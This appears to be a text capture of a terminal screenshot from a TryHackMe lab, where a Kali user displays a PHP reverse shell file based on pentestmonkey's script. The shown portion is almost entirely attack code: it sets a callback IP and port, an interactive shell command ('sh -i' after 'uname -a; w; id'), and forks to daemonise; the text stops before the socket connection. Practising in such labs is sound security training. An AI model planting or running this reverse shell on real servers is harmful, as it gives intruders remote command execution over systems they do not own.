 ┌──(kali㉿sortiara)-[~/TryHackMe/Temp]
└─$ cat php_reverse_shell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.
githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.13.22.15';
$port = 2077;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }

        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

chdir("/");